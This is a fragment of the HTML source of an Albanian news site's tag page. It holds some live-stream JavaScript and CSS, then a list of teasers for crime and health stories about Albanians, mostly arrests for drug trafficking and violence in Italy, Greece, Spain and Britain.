                      var str2_live = '<a href="' + result.link_youtube + '" target="_blank" class="mobile_stream"><span class="bounce" style="top: -19px;"></span><img src="https://shqiptarja.com/template/img/youtube_logo.png" height="100%" style="margin-top: -5px;min-width: 10px !important;width: 35px;margin-left: 4px;"/><b><p id="stream_title_2" style="margin-top: -24px;margin-left: 10px;padding: 7px;width: 89%;font-size: 13px;margin-left: 15%;margin-top: -11%;" alt="Report LIVE logo">' + result.title_youtube + '</p></b></a>';
                      // $("#stream_title_2").html(result.title_youtube);

                      $("#live2_str2").html(str2_live);
                    }
                  },
                  error: function(jqXHR, textStatus, errorThrown) {
                    console.error("AJAX request failed: ", textStatus, errorThrown);
                  }
                });
              }
              update_live_home2();

              function show_loader() {
                $(".loader").show();
              }
            </script>
            <style>
              .fb-share-button a {
                font-size: .9rem;
                position: relative;
                height: 20px;
                box-sizing: border-box;
                padding: 1px 8px 1px 6px;
                background-color: #1b95e0;
                color: #fff;
                border-radius: 3px;
                font-weight: 500;
                cursor: pointer;
              }
            </style>
<style>
.home_author {
width: 100%;
position: relative;
border-top: 0px solid #ffffff;
border-bottom: 0px solid #ffffff;
bottom: -13px;
left: -10px;
background-color: #e7e8e1 !important;
}

@media (max-width: 480px) {
.search-results img {
/*max-width: 100%;*/
margin-right: 5px !important;
}

.home_author {
width: 105%;
bottom: 0px;
}

}
</style>
<div class="center">

<!-- news 6-19 -->
<div class="row">

<div class="container">
<div class="content">
<div class="single-news">
<div class="category_name_single" style="margin-bottom: 20px;">
	<h3 style="background: transparent;"><a style="color:rgb(105,105,105);font-size: 20px;font-weight: 700;">Lajmet për:
			<strong><b>SHQIPTARI</b> Total: 589</strong> 
		</a>
	</h3>
</div>
<!-- <div class="category_header"><b>shqiptari</b></div> -->
	<ul class="search-results">
					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-te-riut-shqiptar-i-gjendet-kokaina-me-vlere-16-mln-euro-ne-shtepi-arrestohet-nga-policia" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Të riut shqiptar i gjendet kokaina me vlerë 16 mln euro në shtëpi, arrestohet nga policia " src="https://shqiptarja.com/uploads/539x308/1760359211_kokaine.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-te-riut-shqiptar-i-gjendet-kokaina-me-vlere-16-mln-euro-ne-shtepi-arrestohet-nga-policia" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Të riut shqiptar i gjendet kokaina me vlerë 16 mln euro në shtëpi, arrestohet nga policia </p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-te-riut-shqiptar-i-gjendet-kokaina-me-vlere-16-mln-euro-ne-shtepi-arrestohet-nga-policia" itemprop="mainEntityOfPage">Nj&euml; 23-vje&ccedil;ar shqiptar &euml;sht&euml; arrestuar nga policia n&euml; Rom&euml;, pasi autoritet italiane i gjet&euml;n n&euml; banes&euml;n e tij nj&euml; sasi prej 200 kg kokain&euml;, e cila ishte ndar&euml; n&euml; 191 pako.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">13 Tetor, 14:40</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-kishte-fshehur-nen-sediljen-e-femijes-10-kg-heroine-arrestohet-40vjecari-shqiptar-ne-milano" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Kishte fshehur nën sediljen e fëmijës 10 kg heroinë, arrestohet 40-vjeçari shqiptar në Milano" src="https://shqiptarja.com/uploads/539x308/1759923222_policiaitaliane.jpg"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-kishte-fshehur-nen-sediljen-e-femijes-10-kg-heroine-arrestohet-40vjecari-shqiptar-ne-milano" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Kishte fshehur nën sediljen e fëmijës 10 kg heroinë, arrestohet 40-vjeçari shqiptar në Milano</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-kishte-fshehur-nen-sediljen-e-femijes-10-kg-heroine-arrestohet-40vjecari-shqiptar-ne-milano" itemprop="mainEntityOfPage">Gjat&euml; nj&euml; kontrolli t&euml; ushtruar n&euml; makin&euml;n q&euml; po udh&euml;tonte s&euml; bashku me familjen e tij, 40-vje&ccedil;arit iu gjet e fshehur nj&euml; ngarkes&euml; prej 10 kg kokain&euml;.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">8 Tetor, 13:33</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/vrasja-e-pronarit-te-kampingut-dhe-punonjesit-shqiptar-media-greke-policia-po-heton-dy-ne-pista" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Vrasja e pronarit të kampingut dhe punonjësit shqiptar, media greke: Policia po heton dy në pista" src="https://shqiptarja.com/uploads/539x308/1759842799_greqi.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/vrasja-e-pronarit-te-kampingut-dhe-punonjesit-shqiptar-media-greke-policia-po-heton-dy-ne-pista" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Vrasja e pronarit të kampingut dhe punonjësit shqiptar, media greke: Policia po heton dy në pista</p>
					</a>

											<a href="https://shqiptarja.com/lajm/vrasja-e-pronarit-te-kampingut-dhe-punonjesit-shqiptar-media-greke-policia-po-heton-dy-ne-pista" itemprop="mainEntityOfPage">Policia greke m&euml;sohet se po heton n&euml; dy pista: personale ose&nbsp;financiare. Shqiptari m&euml;sohet se ishte caktuar edhe si trash&euml;gimtar i kampingut.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">7 Tetor, 15:13</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/britani-e-madhe-u-kap-ne-nje-shtepi-bari-5-muaj-me-pare-shqiptari-denohet-me-burg-por-lirohet-nga-qelia-emri" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Britani e Madhe/ U kap në një shtëpi bari 5 muaj më parë, shqiptari dënohet me burg, por lirohet nga qelia (Emri)" src="https://shqiptarja.com/uploads/539x308/1759415754_kanabis.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/britani-e-madhe-u-kap-ne-nje-shtepi-bari-5-muaj-me-pare-shqiptari-denohet-me-burg-por-lirohet-nga-qelia-emri" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Britani e Madhe/ U kap në një shtëpi bari 5 muaj më parë, shqiptari dënohet me burg, por lirohet nga qelia (Emri)</p>
					</a>

											<a href="https://shqiptarja.com/lajm/britani-e-madhe-u-kap-ne-nje-shtepi-bari-5-muaj-me-pare-shqiptari-denohet-me-burg-por-lirohet-nga-qelia-emri" itemprop="mainEntityOfPage">Mediat britanike shkruajn&euml; se Indri Lumci, u kap nga policia britanike n&euml; 19 prill 2025 n&euml; nj&euml; sht&euml;pi bari n&euml; Blackpool. Nd&euml;rsa i riu u d&euml;nua me 9 muaj burg dhe u lirua menj&euml;her&euml; p&euml;r shkak se kishte kaluar mbi 5 muaj n&euml; paraburgim.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">2 Tetor, 16:35</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-i-denuar-me-3-vite-e-7-muaj-burg-per-mashtrim-dhe-trafik-droge-i-riu-shqiptar-arrestohet-brenda-hotelit-ne-breshia" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ I dënuar me 3 vite e 7 muaj burg për mashtrim dhe trafik droge, i riu shqiptar arrestohet brenda hotelit në Breshia" src="https://shqiptarja.com/uploads/539x308/1757929916_policiaitaliane.jpg"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-i-denuar-me-3-vite-e-7-muaj-burg-per-mashtrim-dhe-trafik-droge-i-riu-shqiptar-arrestohet-brenda-hotelit-ne-breshia" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ I dënuar me 3 vite e 7 muaj burg për mashtrim dhe trafik droge, i riu shqiptar arrestohet brenda hotelit në Breshia</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-i-denuar-me-3-vite-e-7-muaj-burg-per-mashtrim-dhe-trafik-droge-i-riu-shqiptar-arrestohet-brenda-hotelit-ne-breshia" itemprop="mainEntityOfPage">33-vje&ccedil;ari n&euml; fund t&euml; d&euml;nimit t&euml; kryer, do t&euml; d&euml;bohet nga territori i Italis&euml;, pasi paraqet rrezikshm&euml;ri shoq&euml;rore&nbsp;</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">1 Tetor, 15:22</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/angli-vetevrasja-e-shqiptarit-ne-anijenhotel-media-britanike-zbardh-deshmine-e-shokut-tw-dhomws-ishte-gjithmone-i-qeshur" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Angli/ Vetëvrasja e shqiptarit në anijen-hotel, media britanike zbardh dëshminë e shokut të dhomës: Ishte gjithmonë i qeshur " src="https://shqiptarja.com/uploads/539x308/1757857991_AA.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/angli-vetevrasja-e-shqiptarit-ne-anijenhotel-media-britanike-zbardh-deshmine-e-shokut-tw-dhomws-ishte-gjithmone-i-qeshur" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Angli/ Vetëvrasja e shqiptarit në anijen-hotel, media britanike zbardh dëshminë e shokut të dhomës: Ishte gjithmonë i qeshur </p>
					</a>

											<a href="https://shqiptarja.com/lajm/angli-vetevrasja-e-shqiptarit-ne-anijenhotel-media-britanike-zbardh-deshmine-e-shokut-tw-dhomws-ishte-gjithmone-i-qeshur" itemprop="mainEntityOfPage">Yusuf Kargbo, i cili ndante nj&euml; dhom&euml; me Leonard Farrukun n&euml; Bibby Stockholm, e p&euml;rshkroi at&euml; si nj&euml; &quot;person t&euml; qet&euml;&quot; q&euml; &quot;vet&euml;m buz&euml;qeshte dhe b&euml;nte pun&euml;t e tij&quot;.&nbsp;Ai tha se&nbsp;Farruku nuk kishte miq n&euml; bark&euml; dhe ulej n&euml; sall&euml;n e ngr&euml;nies duke par&euml; telefonin e tij, dhe gjithashtu qeshte me video n&euml; shtratin e tij, duke v&euml;n&euml; nj&euml; &ccedil;ar&ccedil;af p&euml;r t&#39;i dh&euml;n&euml; vetes pak privat&euml;si.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">30 Shtator, 21:09</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/obsh-rreth-800-mije-shqiptare-vuajne-nga-hipertensioni-konsumojne-shume-kripe-shifer-shume-me-e-larte-se-mesatarja-boterore-prej-34" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="OBSH: Rreth 800 mijë shqiptarë vuajnë nga hipertensioni, konsumojnë shumë kripë! Shifër shumë më e lartë se mesatarja botërore prej 34%" src="https://shqiptarja.com/uploads/539x308/1759125615_hipertensioni.jpeg"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/obsh-rreth-800-mije-shqiptare-vuajne-nga-hipertensioni-konsumojne-shume-kripe-shifer-shume-me-e-larte-se-mesatarja-boterore-prej-34" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">OBSH: Rreth 800 mijë shqiptarë vuajnë nga hipertensioni, konsumojnë shumë kripë! Shifër shumë më e lartë se mesatarja botërore prej 34%</p>
					</a>

											<a href="https://shqiptarja.com/lajm/obsh-rreth-800-mije-shqiptare-vuajne-nga-hipertensioni-konsumojne-shume-kripe-shifer-shume-me-e-larte-se-mesatarja-boterore-prej-34" itemprop="mainEntityOfPage">T&euml; dh&euml;nat tregojn&euml; se rreth 47% e shqiptar&euml;ve t&euml; mosh&euml;s 30&ndash;79 vje&ccedil; vuajn&euml; nga tensioni i lart&euml; i gjakut, nj&euml; shif&euml;r shum&euml; m&euml; e lart&euml; se mesatarja bot&euml;rore prej 34%.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">29 Shtator, 08:00</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/i-denuar-per-trafik-kokaine-dhe-i-debuar-per-10-vite-shqiptari-rikthehet-ne-itali-arrestohet-serish-nga-policia" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="I dënuar për trafik kokaine dhe i dëbuar për 10 vite, shqiptari rikthehet në Itali! Arrestohet sërish nga policia " src="https://shqiptarja.com/uploads/539x308/1755108894_itali.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/i-denuar-per-trafik-kokaine-dhe-i-debuar-per-10-vite-shqiptari-rikthehet-ne-itali-arrestohet-serish-nga-policia" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">I dënuar për trafik kokaine dhe i dëbuar për 10 vite, shqiptari rikthehet në Itali! Arrestohet sërish nga policia </p>
					</a>

											<a href="https://shqiptarja.com/lajm/i-denuar-per-trafik-kokaine-dhe-i-debuar-per-10-vite-shqiptari-rikthehet-ne-itali-arrestohet-serish-nga-policia" itemprop="mainEntityOfPage">Mediat italiane shkruajn&euml; se nj&euml; patrulle policie, ndaloi nj&euml; makin&euml; q&euml; transportonte tre persona, ku nj&euml;ri prej tyre, pas identifikimit, paraqiti nj&euml; pasaport&euml; t&euml; l&euml;shuar nga autoritetet shqiptare, e cila mbante vul&euml;n e fundit t&euml; hyrjes n&euml; Itali n&euml;p&euml;rmjet kufirit tok&euml;sor kroat.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">28 Shtator, 17:15</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/spanje-po-transportonin-kokaine-me-vlere-500-mije-euro-arrestohet-tre-shqiptaret-ne-spanje" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Spanjë/ Po transportonin kokainë me vlerë 500 mijë euro, arrestohen tre shqiptarët në Spanjë" src="https://shqiptarja.com/uploads/539x308/1759055141_spanje.jpg"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/spanje-po-transportonin-kokaine-me-vlere-500-mije-euro-arrestohet-tre-shqiptaret-ne-spanje" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Spanjë/ Po transportonin kokainë me vlerë 500 mijë euro, arrestohen tre shqiptarët në Spanjë</p>
					</a>

											<a href="https://shqiptarja.com/lajm/spanje-po-transportonin-kokaine-me-vlere-500-mije-euro-arrestohet-tre-shqiptaret-ne-spanje" itemprop="mainEntityOfPage">Sipas mediave spanjolle, tre shqiptar&euml;t ran&euml; n&euml; prangat e autoriteteve spanjolle, n&euml; momentin q&euml; po kalonin valixhen me 16 kg kokain&euml; nga nj&euml; makin&euml; n&euml; furgon.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">28 Shtator, 12:26</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/u-kap-duke-transportuar-215-kg-kokaine-ne-pyjet-e-follorines-arrestohet-shqiptari-ne-greqi" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="U kap duke transportuar 21.5 kg heroinë në pyjet e Follorinës, arrestohet shqiptari në Greqi " src="https://shqiptarja.com/uploads/539x308/1758368842_heroine.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/u-kap-duke-transportuar-215-kg-kokaine-ne-pyjet-e-follorines-arrestohet-shqiptari-ne-greqi" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">U kap duke transportuar 21.5 kg heroinë në pyjet e Follorinës, arrestohet shqiptari në Greqi </p>
					</a>

											<a href="https://shqiptarja.com/lajm/u-kap-duke-transportuar-215-kg-kokaine-ne-pyjet-e-follorines-arrestohet-shqiptari-ne-greqi" itemprop="mainEntityOfPage">Sipas mediave greke, shqiptari &euml;sht&euml; kapur duke transportuar 43 pako m&euml; heroin&euml; n&euml; pyjet e Follorin&euml;s, pran&euml; kufirit grek me Maqedonin&euml; e Veriut.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">20 Shtator, 13:47</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-nen-arrest-shtepie-per-tentative-vrasje-46vjecari-shqiptar-nuk-ze-mend-largohet-nga-banesa-dhe-dhunon-barbarisht-nje-te-ri" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Nën arrest shtëpie për tentativë vrasje, 46-vjeçari shqiptar nuk zë mend! Largohet nga banesa dhe dhunon barbarisht një të ri" src="https://shqiptarja.com/uploads/539x308/1757929916_policiaitaliane.jpg"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-nen-arrest-shtepie-per-tentative-vrasje-46vjecari-shqiptar-nuk-ze-mend-largohet-nga-banesa-dhe-dhunon-barbarisht-nje-te-ri" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Nën arrest shtëpie për tentativë vrasje, 46-vjeçari shqiptar nuk zë mend! Largohet nga banesa dhe dhunon barbarisht një të ri</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-nen-arrest-shtepie-per-tentative-vrasje-46vjecari-shqiptar-nuk-ze-mend-largohet-nga-banesa-dhe-dhunon-barbarisht-nje-te-ri" itemprop="mainEntityOfPage">Dyshohet se 46-vje&ccedil;ari shqiptar pas largimit nga banesa e tij, e dhunoi t&euml; riun, pasi e ngat&euml;rroi&nbsp;me nj&euml; oficer policie</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">15 Shtator, 11:51</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/greqi-i-ofendoi-te-motren-e-mitur-shqiptari-qellon-me-lopate-ne-koke-te-riun-grek-ne-varreza" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Greqi/ I ofendoi të motrën e mitur, shqiptari qëllon me lopatë në kokë të riun grek në varreza" src="https://shqiptarja.com/uploads/539x308/1757672036_varrezatehalkides.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/greqi-i-ofendoi-te-motren-e-mitur-shqiptari-qellon-me-lopate-ne-koke-te-riun-grek-ne-varreza" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Greqi/ I ofendoi të motrën e mitur, shqiptari qëllon me lopatë në kokë të riun grek në varreza</p>
					</a>

											<a href="https://shqiptarja.com/lajm/greqi-i-ofendoi-te-motren-e-mitur-shqiptari-qellon-me-lopate-ne-koke-te-riun-grek-ne-varreza" itemprop="mainEntityOfPage">Sipas mediave greke, 7 persona mes tyre edhe nj&euml; vajz&euml; t&euml; mitur p&euml;rfunduan n&euml; rajonin e policis&euml; dhe m&euml; pas u liruan me urdh&euml;r t&euml; prokurorit.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">12 Shtator, 12:13</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-shqiptari-tenton-te-hedhe-ne-ere-ndertesen-me-bombolat-e-gazit-neutralizohet-nga-policia-dyshohet-se-vuan-nga-probleme-te-shendetit-mendor" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Shqiptari tenton të hedhë në erë ndërtesën me bombolat e gazit, neutralizohet nga policia! Dyshohet se vuan nga probleme të shëndetit mendor" src="https://shqiptarja.com/uploads/539x308/1756925146_itali.jpeg"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-shqiptari-tenton-te-hedhe-ne-ere-ndertesen-me-bombolat-e-gazit-neutralizohet-nga-policia-dyshohet-se-vuan-nga-probleme-te-shendetit-mendor" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Shqiptari tenton të hedhë në erë ndërtesën me bombolat e gazit, neutralizohet nga policia! Dyshohet se vuan nga probleme të shëndetit mendor</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-shqiptari-tenton-te-hedhe-ne-ere-ndertesen-me-bombolat-e-gazit-neutralizohet-nga-policia-dyshohet-se-vuan-nga-probleme-te-shendetit-mendor" itemprop="mainEntityOfPage">Ngjarja ka t&euml;rhequr v&euml;mendjen e shum&euml; kalimtar&euml;ve, t&euml; cil&euml;t pan&euml; t&euml; shqet&euml;suar situat&euml;n q&euml; po ndodhte.</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">3 Shtator, 20:45</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-i-theu-hunden-partneres-me-dorezen-e-fsheses-arrestohet-35vjecari-shqiptar" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ I theu hundën partneres me dorezën e fshesës, arrestohet 35-vjeçari shqiptar!" src="https://shqiptarja.com/uploads/539x308/1756570538_itali.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-i-theu-hunden-partneres-me-dorezen-e-fsheses-arrestohet-35vjecari-shqiptar" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ I theu hundën partneres me dorezën e fshesës, arrestohet 35-vjeçari shqiptar!</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-i-theu-hunden-partneres-me-dorezen-e-fsheses-arrestohet-35vjecari-shqiptar" itemprop="mainEntityOfPage">Shqiptari ishte i njohur p&euml;r forcat e rendit, nd&euml;rsa nuk kishte leje q&euml;ndrimi t&euml; vlefshme. Ai u arrestua nga policia dhe u akuzua p&euml;r dhun&euml; n&euml; familje dhe sulm t&euml; r&euml;nduar</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">30 Gusht, 18:15</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-hyri-ilegalisht-dhe-u-kap-duke-tentuar-vjedhje-biznesesh-riarrestohet-shqiptari-i-debuar-me-2022-do-vuaje-mbi-dy-vite-e-gjysme-burgim" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Hyri ilegalisht dhe u kap duke grabitur në biznese, riarrestohet shqiptari i dëbuar më 2022! Do vuajë mbi dy vite e gjysmë burgim" src="https://shqiptarja.com/uploads/539x308/1708616321_karabiniert.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-hyri-ilegalisht-dhe-u-kap-duke-tentuar-vjedhje-biznesesh-riarrestohet-shqiptari-i-debuar-me-2022-do-vuaje-mbi-dy-vite-e-gjysme-burgim" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Hyri ilegalisht dhe u kap duke grabitur në biznese, riarrestohet shqiptari i dëbuar më 2022! Do vuajë mbi dy vite e gjysmë burgim</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-hyri-ilegalisht-dhe-u-kap-duke-tentuar-vjedhje-biznesesh-riarrestohet-shqiptari-i-debuar-me-2022-do-vuaje-mbi-dy-vite-e-gjysme-burgim" itemprop="mainEntityOfPage">I skeduar p&euml;r disa krime t&euml; r&euml;nda q&euml; nga viti 2020, mes t&euml; cilave d&euml;nimi p&euml;r vjedhje, ishte d&euml;buar tre vite m&euml; par&euml; nga Italia. Por 26-vje&ccedil;ari shqiptar u rikthye n&euml; Treviso p&euml;r t&euml; kryer pla&ccedil;kitje biznesesh. Karabiniert&euml; e kap&euml;n n&euml; flagranc&euml;</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">30 Gusht, 17:53</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-shkoi-si-turist-adoleshenti-shqiptar-kapet-duke-shitur-kokaine-ne-peruxhia-nervozizmi-e-tradhtoi-kishte-marre-makine-me-qira" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Shkoi si turist, adoleshenti shqiptar kapet duke shitur kokainë në Peruxhia! Nervozizmi e tradhtoi, kishte marrë makinë me qira" src="https://shqiptarja.com/uploads/539x308/1756472509_itali.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-shkoi-si-turist-adoleshenti-shqiptar-kapet-duke-shitur-kokaine-ne-peruxhia-nervozizmi-e-tradhtoi-kishte-marre-makine-me-qira" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Shkoi si turist, adoleshenti shqiptar kapet duke shitur kokainë në Peruxhia! Nervozizmi e tradhtoi, kishte marrë makinë me qira</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-shkoi-si-turist-adoleshenti-shqiptar-kapet-duke-shitur-kokaine-ne-peruxhia-nervozizmi-e-tradhtoi-kishte-marre-makine-me-qira" itemprop="mainEntityOfPage">19-vje&ccedil;ari kishte hyr&euml; n&euml; Itali me nj&euml; leje turistike tremujore, q&euml; p&euml;rdoret shpesh nga trafikant&euml;t e drog&euml;s dhe krer&euml;t e grupeve krimoinale, p&euml;r t&euml; rekrutuar &lsquo;kuajt e drog&euml;s&rsquo;. I sekuestrohen&nbsp;sasi e vog&euml;l kokaine dhe valut&euml; n&euml; euro</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">29 Gusht, 15:01</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-antimafia-e-kerkonte-si-anetar-te-kartelit-nderkombetar-te-droges-shqiptari-arrestohet-ne-kroaci-dhe-ekstradohet-pjese-e-grupit-me-42-te-arrestuar" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Antimafia e kërkonte si anëtar të kartelit ndërkombëtar të drogës, shqiptari arrestohet në Kroaci dhe ekstradohet! Pjesë e grupit me 42 të arrestuar" src="https://shqiptarja.com/uploads/539x308/1756459076_itali.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/itali-antimafia-e-kerkonte-si-anetar-te-kartelit-nderkombetar-te-droges-shqiptari-arrestohet-ne-kroaci-dhe-ekstradohet-pjese-e-grupit-me-42-te-arrestuar" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Antimafia e kërkonte si anëtar të kartelit ndërkombëtar të drogës, shqiptari arrestohet në Kroaci dhe ekstradohet! Pjesë e grupit me 42 të arrestuar</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-antimafia-e-kerkonte-si-anetar-te-kartelit-nderkombetar-te-droges-shqiptari-arrestohet-ne-kroaci-dhe-ekstradohet-pjese-e-grupit-me-42-te-arrestuar" itemprop="mainEntityOfPage">Pjes&euml; e grupit shqiptar&euml;, maqedonas dhe&nbsp;italian&euml;, 5 ishin arratisur. Operacioni rezultoi n&euml; arrestimin e 42 personave, ekzekutimin e 38 masave paraprake, nga t&euml;&nbsp;cilat 29 n&euml; burg, 6 n&euml;n arrest sht&euml;piak dhe 3 me detyrim paraqitjeje. Gjykata e l&euml; shqiptarin n&euml; burg pas ekstradimit, mohon akuzat</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">29 Gusht, 11:17</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/itali-kunati-e-pushoi-nga-puna-pas-grindjes-shqiptari-hakmerret-dhe-i-shkaterron-kamionet-e-kompanise-demi-15-mije-euro-lirohet-pas-arrestimit" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Itali/ Kunati e pushoi nga puna pas grindjes, shqiptari hakmerret dhe i shkatërron kamionët e kompanisë" src="https://shqiptarja.com/uploads/539x308/1756457811_itali.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
